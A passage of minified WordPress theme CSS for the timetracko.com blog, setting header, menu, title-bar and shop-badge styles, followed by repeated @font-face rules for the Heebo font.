.menu-item-wrap:after{background:#fff!important;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .header-right-more, .header-06 .wpml-ls-item-toggle, .header-06 .page-open-mobile-menu i, .header-06 .page-open-main-menu, .header-06 .popup-search-wrap i, .header-06 .header-wishlist a, .header-06 .mini-cart .mini-cart-icon{color:#333;}.header-06 .header-right-more:hover, .header-06 .page-open-mobile-menu:hover i, .header-06 .page-open-main-menu:hover, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-06 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.7);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .page-header-inner{margin-top:33px;}.header-07 .header-right-more, .header-07 .wpml-ls-item-toggle, .header-07 .page-open-mobile-menu i, .header-07 .popup-search-wrap i, .header-07 .header-wishlist a, .header-07 .mini-cart .mini-cart-icon{color:#fff;}.header-07 .header-right-more:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-07 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-07 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;color:#fff;}.header-07 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-07 .menu--primary li:hover > a, .header-07 .menu--primary > ul > li > a:hover, .header-07 .menu--primary > ul > li > a:focus, .header-07 .menu--primary .current-menu-ancestor > a, .header-07 .menu--primary .current-menu-item > a{color:#fff;}.header-07 .header-button{color:#fff;border-color:#086AD8;background:#086AD8;}.header-07 .header-button:hover{color:#086ad8;border-color:#fff;background:#fff;}.desktop-menu .header-08 .branding{padding-top:0;padding-bottom:0;padding-left:0;padding-right:20px;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51,51,51,.05);-moz-box-shadow:0 2px 26px rgba(51,51,51,.05);box-shadow:0 2px 26px rgba(51,51,51,.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .header-right-more, .header-08 .search-submit, .header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu i, .header-08 .popup-search-wrap i, .header-08 .header-wishlist a, .header-08 .mini-cart .mini-cart-icon{color:#333;}.header-08 .header-right-more:hover, .header-08 .search-submit:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-08 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:20px;padding-right:20px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-08 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;color:#333;}.header-08 .menu--primary li:hover > a, .header-08 .menu--primary > ul > li > a:hover, .header-08 .menu--primary > ul > li > a:focus, .header-08 .menu--primary .current-menu-ancestor > a, .header-08 .menu--primary .current-menu-item > a{color:#086ad8;}.header-08 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-08 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .header-right-more, .header-09 .wpml-ls-item-toggle, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .header-wishlist a, .header-09 .mini-cart .mini-cart-icon{color:#262626;}.header-09 .header-right-more:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:#262626;}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#262626!important;}.header-09 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-09 .menu--primary a{font-size:16px;line-height:1.18;color:#262626;}.header-09 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#262626;}.header-09 .header-button{color:#fff;border-color:#086ad8;background:#086ad8;}.header-09 .header-button:hover{color:#fff;border-color:#086ad8;background:#086ad8;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.47;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:15px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#fff;-webkit-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);box-shadow:0 2px 29px rgba(0, 0, 0, 0.05);}.desktop-menu .sm-simple .sub-menu:after, .desktop-menu .sm-simple .children:after{background-color:#086ad8;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#304254;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#086ad8;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba(255, 255, 255, 0);}.page-off-canvas-main-menu{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#333;}.page-off-canvas-main-menu .menu__container > li > a{font-weight:500;line-height:1.8;font-size:40px;color:#333;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#086ad8;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:20px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .menu__container .children a{color:#333;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover, .page-off-canvas-main-menu .menu__container .children a:hover{color:#086ad8;}.page-mobile-menu-header{background:#fff;}.page-mobile-main-menu > .inner{background:#000000;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:16px;color:#fff;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle, .page-mobile-main-menu .widget-title{font-size:14px;line-height:1.5;text-transform:uppercase;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background:#f4f7fb;background-color:#f4f7fb;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:177px;padding-bottom:120px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .heading{font-size:40px;line-height:1.13;color:#086ad8;}.page-title-bar-01 .sub-title{font-size:18px;line-height:1.13;color:#696969;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:24px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#304254;}.page-title-bar-01 .insight_core_breadcrumb a{color:#333333;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#086ad8;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#333333;}.page-loading .loader-section{background-color:#fff;}.page-loading .sk-bg-self, .page-loading .sk-bg-child > div, .page-loading .sk-bg-child-before > div:before{background-color:#6e63ee!important;}.error404{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:165px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:165px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:120px;}.woocommerce .product-badges .new{color:#fff;background-color:#38cb89;}.woocommerce .product-badges .hot{color:#fff;background-color:#d3122a;}.woocommerce .product-badges .onsale{color:#fff;background-color:#f6b500;}.price del, .woosw-content-item--price del, .tr-price del{color:#b6b7d2;}.price, .woosw-content-item--price, .tr-price{color:#086ad8;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#086ad8;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#086ad8!important;}.page-template-maintenance .left-bg{background-image:url("https://timetracko.com/blog/wp-content/themes/mitech/assets/images/page-maintenance-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-maintenance .right-bg{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.cs-logo{width:160px;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after{font-family:Inter;font-weight:500;letter-spacing:0em;line-height:1.34;}h1{font-size:56px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:14px;}b, strong{font-weight:700;}.rev-btn{font-family:inherit;font-size:14px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:198px;padding-bottom:164px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:54px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:44px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:110px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:34px;}}/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
